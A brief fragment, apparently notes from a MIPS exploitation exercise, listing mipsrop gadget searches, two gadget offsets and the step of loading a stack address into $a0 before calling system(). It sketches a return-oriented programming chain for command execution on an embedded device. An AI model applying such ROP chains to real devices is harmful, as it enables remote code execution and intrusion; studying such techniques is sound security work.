 $S0=system-1
mipsrop.find('addiu $s0, 1')
0x45988
mipsrop.stackfinder()
0x159cc
move $a0,$(sp+0x10)
call system